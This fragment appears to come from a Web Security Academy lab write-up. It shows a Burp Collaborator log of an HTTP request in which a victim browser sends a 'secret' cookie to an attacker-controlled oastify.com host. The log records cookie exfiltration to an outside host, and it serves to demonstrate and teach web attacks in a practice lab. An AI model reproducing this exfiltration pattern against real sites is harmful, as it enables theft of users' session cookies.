 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?cookie=secret=5yN1hPLMMamjE1mFPVb7ocKMq7BSYyTK HTTP/1.1
2 Host: ecu0uhyerytdj8d8vdyuowv8zz5qtlha.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0a4b0017031c1eafc216d371007b007a.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16